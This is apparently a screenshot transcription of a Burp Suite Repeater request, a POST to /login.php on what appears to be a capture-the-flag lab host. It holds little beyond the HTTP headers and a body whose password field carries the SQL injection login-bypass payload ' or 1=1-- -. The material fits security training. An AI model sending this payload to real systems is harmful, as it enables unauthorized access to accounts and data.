 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.129.53.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.129.53.117
10 Connection: keep-alive
11 Referer: http://10.129.53.117/login.php
12 Cookie: PHPSESSID=5l1br9e2bevoou4hee8utcvcn3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=asda&password=' or 1=1-- -